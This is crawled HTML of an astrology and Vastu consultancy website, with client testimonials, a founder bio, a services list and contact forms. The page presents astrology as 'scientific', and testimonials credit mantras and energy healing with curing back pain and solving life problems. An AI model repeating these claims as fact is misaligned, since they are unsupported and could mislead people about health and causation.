                    <p class="testimonial_para">Hope you are doing great. Ma'am thanks a lot for help. Your remedies are working like magic from past few days and I can feel someone is there who is making every situation favorable.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/Rahul Gupta.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Rahul Gupta</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">The things are getting better as per your advice mentally relaxation hai efforts are on result will come slowly and gradually just keeping my fingers crossed... एक कालसर्प योग वाला और दूसरा पुखराज की अंगूठी...this I wil take care asap..</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Vaibhav</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

              </div>
            </div>
            <div class="controls testimonial_control pull-right">
                <a class="left fa fa-chevron-left btn btn-default testimonial_btn" href="#carousel-example-generic"
                  data-slide="prev"></a>

                <a class="right fa fa-chevron-right btn btn-default testimonial_btn" href="#carousel-example-generic"
                  data-slide="next"></a>
              </div>
     
        </div>
   
	</div>
</div>
</div>

<!--Testimonials-->
        
	
</section>
<!-- Modal shubhkamna founder -->
<div id="myModal5" class="modal fade" role="dialog">
  <div class="modal-dialog modal-lg">

    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Brief Description on Shubhkamna Founder Gitaa Katiyaal</h4>
      </div>
      <div class="modal-body">
        <p>I am an Astrologer and a Vastu Consultant. I believe rather than focusing on past or future we should make our present better and for that we need to empower our self with self-love and care to connect with the Divine Energy for guidance.  <br><br>
My aim is to empower people with Mantras, Astro remedies, magical Tips, Healing Remedies to fill their live with positivity and happiness. I also invite you all to experience Astro-based guidance to achieve greater heights of success both professionally and personally.  <br><br>
I at SUBHKAMNA aim to strengthen and support every woman by empowering her to know the powers that reside within her.  <br><br>
I work with energies and create lasting impact by changing the energy with changing thoughts, words and intensions. I believe everything around is energy and with energy shift you can change everything for you and others.  <br><br>
The destiny connects people at particular time for some reason. I believe in divine timings. Everyone who comes into your life has a reason to connect. So, if you are connected to this post and feel like connecting then it’s just a sign from destiny. May be there is something in your life that require change at this point of time. 
Send us a message to know more about Astrology, Vastu and to bring happiness in life. 
 <br><br></p>
      </div>
      
    </div>

  </div>
</div>
<!--modal end shubhkamna founder-->


		<script type="text/javascript">
    function subsc(){
    
     var gmail=document.getElementById("gmail").value;
    
   
    if(gmail==""){
     alertify.alert('Shubhkamna Khush Raho..','Please enter your email address to subscribe.');
     return false;
   }
}
</script>
	
<!--end fixed subscription button-->

   <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lightcase/2.5.0/js/lightcase.min.js"></script>
   
   <script>
    $('.showcase').lightcase();
      $('.show').lightcase();
  </script>

	     <script src="https://cdnjs.cloudflare.com/ajax/libs/lightcase/2.5.0/js/lightcase.js"></script>
       
   <script>
    $('.showcase').lightcase();
      $('.show').lightcase();
        $('.showdata').lightcase();
        $('.showgallery').lightcase();
  </script>
  <link rel="stylesheet" type="text/css" media="screen" href="alertify/css/alertify.css">
    <link rel="stylesheet" type="text/css" media="screen" href="alertify/css/alertify.min.css">
     <script src='https://www.google.com/recaptcha/api.js'></script>
    <script src="alertify/alertify.min.js"></script>
  

  <script type="text/javascript">
    function validate(){
     var email=document.getElementById("useremail").value;
      var name=document.getElementById("name").value;
           var message=document.getElementById("message").value;
   
    if(name==""){
     alertify.alert('Shubhkamna Khush Raho..','Please enter your name');
     return false;
   }
     if(email==""){
   alertify.alert('Shubhkamna Khush Raho..','Please enter your email');
     return false;
   }
    if(message==""){
      alertify.alert('Shubhkamna Khush Raho..','Please enter your message');
     return false;
   }
    if (grecaptcha.getResponse() == ""){
     alertify.alert('Shubhkamna Khush Raho..',"You can't proceed!");
     return false;
}
    
   
   
    }
  </script>

  <footer id="footer" class="footer_pages">
		<div class="container">
			<div class="row">

			

				<div class="col-md-4 col-sm-4 col-xs-12 preffix_1 wow fadeInUp animated" data-wow-duration="" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
					<h4 class="footer-contact">Address</h4>

					<p class="txt6">Tapasya Corp. Heights,<br> Ground Floor Tower A <br>
					Sector-126 Noida- 201303, <br>
					Uttar Pradesh<br>
						  <br>
						<!--span class="width1"><img src="images/whatsup.png" style=
							"width:15px"> Whatsup Number:</span>
							<a href="tel:+91 9873930430">+91 9873930430 </a--><br>
					   <br>
					   <strong><U>Email Address</U></strong><br>
						 <!--a href="mailto:shubhkamnakhushraho@gmail.com" class="link">shubhkamnakhushraho@gmail.com</a-->
						</p>
						<ul class="txt6">
					  <!--li><a href="https://www.facebook.com/" class="social-link"><img src="images/face.jpg"></a></li>
                         
                           <li><a href="https://in.linkedin.com/in/" class="social-link"><img src="images/in.jpg"></a></li>
                            
                            <li><a href="https://twitter.com/" class="social-link" rel="ddsubmenu1"><img src="images/twitter.jpg"></a></li-->
                             
 
      </ul>
				</div>
	    <div class="col-md-4 col-sm-4 col-xs-12 preffix_1 wow fadeInUp animated" data-wow-duration="" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
					<h4 class="footer-contact">Site Links</h4>
					<ul class="txt6">
					  <li><a href="index.php">Home</a></li>
                          <br>
                           <li><a href="about.php">About Us</a></li>
                              <br>
                            <li><a href="fundamentals.php" rel="ddsubmenu1">Fundamentals</a></li>
                               <br>

					
				</div>
	    	    <div class="col-md-4 col-sm-4 col-xs-12 preffix_1 wow fadeInUp animated" data-wow-duration="" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
					<h4 class="footer-contact">Send a message</h4>
						<div id="wrap">
		<h1></h1>
		<div id='form_wrap'>
			<form class="enquiry_Form form-horizontal" onsubmit="return dd()" method="post" action="mail.php">
				
				<div class="form-group">
			    <label class="control-label labelddata col-sm-2 col-md-2 col-xs-2" for="email" >Name:</label>
			    <div class="col-sm-8 col-xs-8 col-md-8">
			      <input type="text" class="form-control"  id="lname" name="name" placeholder="Enter name">
			    </div>
			    </div>

				<div class="form-group">
			    <label class="control-label labeldata col-sm-2 col-md-2 col-xs-2" for="lemail" >Email:</label>
			      <div class="col-sm-8 col-xs-8 col-md-8">
			      <input type="email" class="form-control" name="email" id="luseremail" placeholder="Enter email">
			    </div>
			    </div>
			    <div class="form-group">
			    <label class="control-label labeldata col-sm-2 col-md-2 col-xs-2" for="email">Message:</label>
			     <div class="col-sm-8 col-xs-8 col-md-8">
			    <textarea  name="message" class="form-control" value="Your Message" id="lmessage" ></textarea>
			    </div>
			    </div>
				   <!--div class="form-group">
				   	  <div class="col-sm-8 col-xs-8 col-md-8">
        <div class="g-recaptcha recaptcha" data-sitekey="6Lc3b34UAAAAAEsE2QKS-XmycrySt9UcToy6eC4B" style="width: 287px"></div></div></div-->

				
				<center><input type="submit" class="enquiry_button btn btn-success" name ="submit" value="Send" /></center>
			</form>
		</div>
	</div>
					
					
				</div>
				


			
			</div>
		</div>
	</footer>
	<footer class="copyright">
			

					<p style="margin-top: 0;margin-bottom:0;padding: 11px"class="wow fadeInLeft animated" style="visibility: visible; animation-name: fadeInLeft;"><span id="copyright-year">All Copyrights Reserved @ Shubhkamna.net - 2019</span> <span class="bold"></span> </p>


				
	</footer>

	  <script type="text/javascript">
    function dd(){
   
    
     var email=document.getElementById("luseremail").value;
      var name=document.getElementById("lname").value;
           var message=document.getElementById("lmessage").value;
         //  var recaptcha=document.getElementById("recaptcha").innerHTML;
          // alert(recaptcha);
          ///  alert(grecaptcha);
   
     if(name==""){
     alertify.alert('Shubhkamna Khush Raho..','Please enter your name');
     return false;
   }
     if(email==""){
   alertify.alert('Shubhkamna Khush Raho..','Please enter your email');
     return false;
   }
    if(message==""){
      alertify.alert('Shubhkamna Khush Raho..','Please enter your message');
     return false;
   }
    if (recaptcha.getResponse() == ""){
     alertify.alert('Shubhkamna Khush Raho..',"You can't proceed!");
     return false;
}
    
   
   
    }
  </script></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shubhkamna.net/alertify/alertify.min.js
body_size: 8254
content:
 
<html>
  <head>
    <title>Vastu Shastra | Vastu for Home, Tips, Remedies | Astrology | Astrology Consultant | Shubhkamna</title>
    <meta charset="utf-8" />
    <meta name="google-site-verification" content="XFNBMtmbZrCELGBstnPDkNlp5VrixqwG5DE_dWviunY" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="Consult our Vastu and Astrology experts regarding Vastu for home, bedroom, kitchen, flats, study room, office, marriages, shubhkamna is a way to get your query solutions on Astrology, Vastu Shastra, Commercial Vastu, Vastu for building new home etc.">
    <meta name="Keywords" content="Vastu Shastra, Vastu Shastra Consultant, Vastu Shastra Expert, Astrology, Astrology Consultant, Astrology Expert,Vastu Tips for Home, Vastu for Office">
     <link rel="stylesheet" href="css/base.css" />
    <link rel="stylesheet" href="css/demo.css" />
    <!--link rel="stylesheet" href="css/osSlider.css" /-->
     <link rel="stylesheet" href="css/contact-form.css" />
 <link rel="stylesheet" href="css/camera.css" />
    <link rel="stylesheet" href="css/bootstrap.min.css">
     <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
    <link rel="stylesheet" href="css/main.css">
       <link rel="stylesheet" href="css/animate.css" />
       <link rel="icon" href="images/fav.png" type="image/gif" sizes="16x16">
       <link rel="stylesheet" href="css/style.css" />
       <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/lightcase/2.5.0/css/lightcase.css">
       <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/lightcase/2.5.0/css/lightcase.min.css">
         <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
      
      
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
  <link rel="stylesheet" type="text/css" href="css/header.css">

    


<!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-122595234-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122595234-36');
</script>
<script type="text/javascript">
  $(window).on("scroll", function() {
    if($(window).scrollTop() > 50) {
        $(".navbar-fixed-top").addClass("active");
    } else {
        //remove the background property so it comes transparent again (defined in your css)
       $(".navbar-fixed-top").removeClass("active");
    }
});

</script>
</head>
<body>
<div id="topbarnav">
  <!--fixed subscription button-->
  <div class="row">
  <div class="col-md-6 col-sm-6 col-xs-12">
    <div class="alllinks">
 
 
</div>

  </div>
  <div class="col-md-6 col-sm-6 col-xs-12">
 
</div>
</div>
 
  </div>
  <nav class="navbar navbar-inverse navbar-fixed-top">
  <div class="container">

    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span> 
      </button>

       <a class="navbar-brand nav-logo" href="/"><img src="images/shubhkamna logo.jpeg" class="mobile-view img-responsive logo-image"></a>
    </div>
    <div class="collapse navbar-collapse" id="myNavbar">
      <ul class="nav navbar-nav navbar-right">
      <li>
        <a href="index.php">Home</a></li>
                          
                           <li><a href="about.php">About Us</a></li>
                         
                            <li><a href="Services.php">Services</a></li>
                            <li><a href="gallery.php">Gallery</a></li>

                            
                          <!--<li><a href="fundamentals" rel="ddsubmenu1">Fundamentals</a></li> -->

                             
    <li class="dropdown">
    <a  class="dropdown-toggle"  data-toggle="dropdown">Remedies
    <span class="caret"></span></a>
    <ul class="dropdown-menu" style="background-color: #f9f2db">

        <li><a href="Astro-Remedies.php">Astro Remedies</a></li>
      <li><a href="Vastu-Remedies.php">Vastu Remedies</a></li>
     
    
    </ul>
  </li>
    <li><a target="_blank" href="blogs">Articles</a></li>
    <li><a href="#testimonial">Testimonials</a></li>
                           
                            <!--<li><a href="mainstore" rel="ddsubmenu3">Store</a></li>-->
                           
                           
                           
                            
                        
                             
                            <li><a href="contact-us.php">Contact Us</a></li>
                          
      </ul>
      
    </div>
  </div>
</nav>


 <div id="myCarousel" class="carousel slide" data-ride="carousel" >
  <!-- Indicators -->
  <ol class="carousel-indicators">
    <li data-target="#myCarousel" data-slide-to="0" class="active"></li>
    <li data-target="#myCarousel" data-slide-to="1"></li>
    <li data-target="#myCarousel" data-slide-to="2"></li>
       <li data-target="#myCarousel" data-slide-to="3"></li>
          <li data-target="#myCarousel" data-slide-to="4"></li>
  </ol>

  <!-- Wrapper for slides -->
  <div class="carousel-inner">
    <div class="item active">
      <img src="images/b-11.jpg" class="slider-data" style="width: 100%" alt="Shubhkamna">
    </div>
    <div class="item">
      <img src="images/b-14-d.jpg" class="slider-data" style="width: 100%" alt="Shubhkamna">
    </div>
   <div class="item">
      <img src="images/b-12.jpg" class="slider-data" style="width: 100%" alt="Shubhkamna">
    </div>
    <div class="item">
      <img src="images/b-15.jpg" class="slider-data"style="width: 100%"  alt="Shubhkamna">
    </div>

    <div class="item">
      <img src="images/b-13.jpg" class="slider-data" style="width: 100%" alt="Shubhkamna">
    </div>
     <div class="item">
      <img src="images/b-14-d.jpg" class="slider-data" style="width: 100%" alt="Shubhkamna">
    </div>
     
    
  </div>

  <!-- Left and right controls -->
  <a class="left carousel-control" href="#myCarousel" data-slide="prev">
    <span class="glyphicon glyphicon-chevron-left"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="right carousel-control" href="#myCarousel" data-slide="next">
    <span class="glyphicon glyphicon-chevron-right"></span>
    <span class="sr-only">Next</span>
  </a>
<!-- Trigger the modal with a button -->

<div class="demo">
<a  data-toggle="modal" data-target="#myModal"><img src="images/enquiry-button.png" class="img-responsive"></a>
</div>
</div>


<!-- Modal -->
<div id="myModal" class="modal fade" role="dialog">
  <div class="modal-dialog">
 <form id="form1" class="contact-enquiry" onsubmit="return validate()" method="post" action="mail.php">
    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Enquiry with us</h4>
      </div>
      <div class="modal-body">
      
        
        <div class="form-group">
          <label>Name:</label>
         
            <input type="text" class="form-control" id="name"  name="name" >
             
          </div>

        <div class="form-group">
          <label>Email:</label>
          
  <input type="email" class="form-control" id="useremail" name="email">
         
          </div>
          <div class="form-group">
          <label>Message:</label>
         
          <textarea  name="message" class="form-control" id="message" ></textarea>
        
          </div>
        <div class="form-group">
        <div class="g-recaptcha" data-sitekey="6Lc3b34UAAAAAEsE2QKS-XmycrySt9UcToy6eC4B" id="captcha"></div></div>

      
  
      </div>
      <div class="modal-footer">
          <input type="submit" style="width: 100%" class="enquiry_button btn btn-danger" name ="submit" value="Send" />
      </div>
    </div>
</form>
  </div>
</div>

    <!--start contact form-->

    
      <!--end contact form-->
    <!-- End slider -->
    <br><br>
     <section >
        <div class="container about_vastu_box" id="about">
            <div class="col-md-3 col-sm-3 small_img">
                <img src="images/buddha.jpg" alt="vastu" class="img-responsive ">
            </div>
            <div class="col-md-9 col-sm-9 about_vastu">
                <p>Vastu Shastra and Astrology are the two sides of the same coin. Hence, it is important to understand the concept and significance of both. So, before looking for remedies for vastu defects alias Vastu Dosh have an overview of both Astrology as well as of Vastu Shastra. </p>

            </div>

        </div>
       
    </section>
    <section>
        <div class="wrapper">

            <div class="vastu_tips">
                <div class="col1 wow fadeInLeft animated" style="visibility: visible; animation-name: fadeInLeft;">
                    <img src="images/banner2.jpg" alt="">
                    <div class="mobile_pad1">
                        <p class="txt2">Astrology </p>
                        <p class="color1">This is a scientific way followed from ages in order to know the future predictions.In short, the Astrology (Jyotish Shastra) is a number game of the planets and their movements which affect every individual according to the time of his/her birth. </p>
                           
                        <div class="hline1"></div>
                        <p data-toggle="collapse" data-target="#demo1" class="more_txt1 v2" style="cursor: pointer;">learn more &gt;&gt;</p>
                        <div id="demo1" class="collapse">
                       <p class="color1"> Earlier, the pundits practiced this Vedic form manually by making calculations but the inception of computers and the latest technology has eased the way pundits alias the astrologer’s works.The astrology helps one know his /her future and also offer remedies to stay protected from evil eye in life. Apart from making predictions, Astrology and its remedies divert good vibes and positive energies towards Manushya. Apart from these things, Astrology also restricts the bad effects of non-favourable planets which make life difficult at times. </p>
                   </div>
                    </div>
                </div>
                <div class="col1 v2 wow fadeInRight animated" style="visibility: visible; animation-name: fadeInRight;">
                    <img src="images/banner3.jpg" alt="">
                    <div class="mobile_pad1">
                        <p class="txt2">Vastu Shastra </p>
                        <p class="color1">Vastu Shastra or the Indian traditional science of building & architecture is believed to be an integral part of Astrology. Our Puranic literature is full of references about construction of buildings from homes to forts, temples & yajnashalas. </p>
                        <div class="hline1"></div>
                        <p data-toggle="collapse" style="cursor: pointer;" data-target="#demo2" class="more_txt1 v2">learn more &gt;&gt;</p>
                        <div id="demo2" class="collapse">
                       <p class="color1"> Maharshi Bhrigu to Shukracharya and Brihaspati-eighteen learned Rishis have been named as eminent Vastu Scholars. Vastu Shastra can be used not only for individual houses but also for group-housing schemes and town planning. Our ancestors have provided us with wonderful knowledge about planning and construction and we need to discipline our senses to make use of this knowledge for the betterment of mankind at large. Vastu Shastra provided us vital information required to make our lives healthy and peaceful.</p>
                    </div>
                </div>
            </div>
        </div>

    </section>
    <div class="box-1">
        <div class="container">
            <div class="row">
                <div class="col-md-7 wow fadeInLeft animated" data-wow-duration="" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInLeft;">

                    <p class="txt3">Shubhkamna Founder</p>
                    <p>I am an Astrologer and a Vastu Consultant. I believe rather than focusing on past or future we should make our present better and for that we need to empower our self with self-love and care to connect with the Divine Energy for guidance.</p>
                    <p>My aim is to empower people with Mantras, Astro remedies, magical Tips, Healing Remedies to fill their live with positivity and happiness. I also invite you all to experience Astro-based guidance to achieve greater heights of success both professionally and personally. </p><p>

I at SUBHKAMNA aim to strengthen and support every woman by empowering her to know the powers that reside within her. </p>
                  <br>
                  
                  
                      <p ><a class="more_btn" data-toggle="modal" data-target="#myModal5" data-toggle="collapse" data-target="#demo">Know more</a></p>
                      <!-- Trigger the modal with a button -->



                </div>

                <div class="col-md-5 wow fadeInRight animated" data-wow-duration="" data-wow-delay="0.5s" style="visibility: visible; animation-delay: 0.5s; animation-name: fadeInRight;">
                    <div class="wrapper txt_cntr marTop2">
                        <p class="txt4" style="color: #c2232b">Gitaa Katiyaal</p>
                        <img src="images/geeta_katyal.jpg" alt="" class="img_rounded">

                    </div>
                </div>
            </div>
        </div>
    </div>
<div class="container">
			<h2 class="txt_cntr">Our Services</h2>


			<div class="row marTop3">

				<div class="col-md-4 col-sm-4">
					<div class="banner1  wow fadeInLeft animated" data-wow-delay="0.0s" style="visibility: visible; animation-delay: 0s; animation-name: fadeInLeft;">
						<img src="images/Services/service1-1.jpg" class="img-responsive pulse" alt="" class="">
						<div class="banner1-inner">
							<h3>Astrology</h3>
							
						
							
						</div>
					</div>

					<div class="banner1  wow fadeInLeft animated" data-wow-delay="0.1s" style="visibility: visible; animation-delay: 0.1s; animation-name: fadeInLeft;">
						<img src="images/Services/service1-6.jpg" class="img-responsive pulse" alt="">
						<div class="banner1-inner">
							<h3>Energy Healing </h3>
							
							
						</div>
					</div>
				</div>

				<div class="col-md-4 col-sm-4">
					<div class="banner1  wow fadeInUp animated" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
						<img src="images/Services/service1-8.jpg" class="pulse img-responsive" alt="" class="">
						<div class="banner1-inner">
							<h3>Vastu</h3>
							
						</div>
					</div>

					<div class="banner1  wow fadeInUp animated" data-wow-delay="0.3s" style="visibility: visible; animation-delay: 0.3s; animation-name: fadeInUp;">
						<img src="images/Services/service1-9.jpg" alt="" class="img-responsive pulse">
						<div class="banner1-inner">
							<h3>Life Coaching and Counseling</h3>
							
						</div>
					</div>
				</div>

				<div class="col-md-4 col-sm-4">
					<div class="banner1  wow fadeInRight animated" data-wow-delay="0.4s" style="visibility: visible; animation-delay: 0.4s; animation-name: fadeInRight;">
						<img src="images/Services/service2.jpg" class="img-responsive pulse" alt="">
						<div class="banner1-inner">
							<h3>Numerology </h3>
							
						</div>
					</div>

					<div class="banner1  wow fadeInRight animated" data-wow-delay="0.5s" style="visibility: visible; animation-delay: 0.5s; animation-name: fadeInRight;">
						<img src="images/Services/service1-4.jpg" class="img-responsive pulse" alt="">
						<div class="banner1-inner">
							<h3>Nutrtion and diet Consultation</h3>
							
						</div>
					</div>
				</div>


			</div>


		</div>
        <section id="gallery">
		<div class="container" >
			<h2 class="txt_cntr">Gallery</h2>
		
<div class="wrapper pad1 marTop5  wow fadeInUp animated" style="visibility: visible; animation-name: fadeInUp;">
	
					<figure class="figure1 animated swing">
						<a href="images/g1.jpg" class="showcase magnifier2" data-rel="lightcase:myCollection:slideshow">
							<img src="images/g1.jpg" alt="">
							<span class="zoom"></span>
						</a>
					 </figure>


				<figure class="figure1 animated swing">
						<a href="images/g2.jpg" class="showcase magnifier2" data-rel="lightcase:myCollection:slideshow">
							<img src="images/g2.jpg" alt="">
							<span class="zoom"></span>
						</a>
					</figure>

					<figure class="figure1 animated swing">
						<a href="images/g3.jpg" class="showcase magnifier2" data-rel="lightcase:myCollection:slideshow">
							<img src="images/g3.jpg" alt="">
							<span class="zoom"></span>
						</a>
					</figure>

					<figure class="figure1 animated swing">
						<a href="images/g4.jpg" class="showcase magnifier2" data-rel="lightcase:myCollection:slideshow">
							<img src="images/g4.jpg" alt="">
							<span class="zoom"></span>
						</a>
					</figure>

					
					<figure class="figure1 animated swing">
						<a href="images/g6.jpg" class="showcase magnifier2" data-rel="lightcase:myCollection:slideshow">
							<img src="images/g6.jpg" alt="">
							<span class="zoom"></span>
						</a>
					</figure>

					<div class="clear"></div>

				</div>
                </div>
</section>
<!--Testimonials-->
<section id="testimonial">
<div class="container">
  <h2 class="txt_cntr">Testimonials</h2>
	<div class="row">
<div class="col-sm-12">
	      <div class="col-sm-6">
	<img src="images/client_testimonial.jpg" style="margin-top: 59px;" class="img-responsive">
	
	</div>
		<div class="col-sm-6">
        
        <div class="seprator"></div>
            <div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
              <!-- Wrapper for slides -->
              <div class="carousel-inner">
                <div class="item active">
                  <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Vastu Clinic has changed my life tremendously. I was deep into depression as my twin daughters were not keeping well since birth, my life was totally disturbed. Then i met Ms. Sonia Katyal of Vastu Clinic through reference and my life changed positively after she visited and checked vastu of my house which was full of defects. My due regards to Soniaji and many thanks to Vastu Clinic.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/hemant.jpg" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        	
                        <h4><strong>Hemant Gosain</strong></h4>
                       
                    </div>
                    </div>
                  </div>
                </div>
				 <div class="item">
                  <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Dear Ma'am,
Your mantras are truely effective, due to which all my problems got resolved . Thank u so much and l surely recommend her for Astro & Vastu remedies.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/preeti.png" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        	
                        <h4><strong>Preeti Singh</strong></h4>
                       
                    </div>
                    </div>
                  </div>
                </div>
                    <div class="item">
                  <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Few years ago,I requested  mam to make a vedic horoscope for me and i was surprised and delighted by her insightful work,which superseded my boldest expectations.
                    	<br>
                    Her remedies and suggestions were really helpfull and 100% accurate.
                    <br>
                I wish her continued success and support in using her talents as a God gifter astroloy reader.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/sourabh.png" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        	
                        <h4><strong>Sourabh Sharma</strong></h4>
                       
                    </div>
                    </div>
                  </div>
                </div>
                    <div class="item">
                  <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Hello mam i just want to thank you before i meet you were facing lots of problem in my life just bcoz of ur mantra and do and don't list help me a lot my life come on right track and very happy in life thank you soo much </p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/suuny.png" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        	
                        <h4><strong>Sunny Singh</strong></h4>
                       
                    </div>
                    </div>
                  </div>
                </div>
                 <div class="item">
                  <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Hi Mam ...just want to thank you for considering my problem & suggesting solutions are absolutely correct and beneficial And now I can say Problem is resolved. Going forward I will definitely follow you for all your remedies .</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/charul.png" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        	
                        <h4><strong>‎Charul Anshu Juneja</strong></h4>
                       
                    </div>
                    </div>
                  </div>
                </div>
                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Dear Ma'am, Your mantras and remedies are awesome.They really work well and it has great impact on my life. I am really thankfull from the bottom of my heart and all the problems which I was suffering from is now on its track n going forward i will surely connect for more remedies. I am strongly recommend her for the vaastu & astrology remedies.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/charu.png" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Charu Vishnoi</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->
                 <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Thank you for your kind support and blessings one of my client who was cancelling the unit.You gave me the remedy for favourable outcome.The remedy worked like magic.I wrote in my left hand and chanted and next day Client again said he wants to continue in the same was so happy.Thank you for blessings.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/rahul katyal.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Rrahhul Katiyal</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->
                 <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">I am extremely thankful to you Sonia mam, for your regular inputs on healing.I have been using the same for back pain and got tremendously benefitted..lots of thanks and blessings to you.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/meenakshi.JPG" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Meenakshi Kapoor</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->
                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Thank you so much ma'am and I follow all your remedies regularly,especially writing numbers and that angelic number magic..it works each time.Thank you..you are a blessing.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/varsha.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Varsha</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->
                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Thank you ma'am..you are a blessing and the things you share including remedies are indeed very helpful..</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Nidhi</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->
                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Thank you for your help its all going well in the house....so soon I was not expecting.I am so happy all family members....their bonding increasing day by day...All because of you thank you so much.God Bless you always..</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Swati</strong></h4>
                       
                        
